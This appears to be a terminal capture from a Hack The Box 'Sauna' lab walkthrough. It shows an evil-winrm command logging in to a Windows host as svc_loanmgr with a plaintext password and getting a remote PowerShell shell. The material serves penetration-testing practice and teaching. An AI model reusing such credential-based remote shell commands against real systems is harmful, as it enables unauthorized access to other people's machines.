 ┌──(kali㉿kali)-[~/sauna]
└─$ evil-winrm -u svc_loanmgr -p 'Moneymakestheworldgoround!' -i 10.129.223.5
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> whoami
egotisticalbank\svc_loanmgr